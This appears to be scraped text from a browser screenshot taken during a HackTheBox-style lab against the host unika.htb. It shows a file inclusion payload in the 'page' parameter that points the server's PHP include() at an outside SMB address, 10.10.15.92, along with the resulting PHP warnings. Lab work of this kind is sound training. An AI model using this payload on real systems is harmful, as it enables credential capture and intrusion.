 unika.htb/?page=//10.10.15.9
http://unika.htb/?page=//10.10.15.92/abcd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Find email addresses a... Phonebook.cz - Intelli... Free Email Address Ve...
Warning: include(\\10.10.15.92\ABCD): Failed to open stream: Permission denied in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '//10.10.15.92/abcd' for inclusion (include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.php on line 11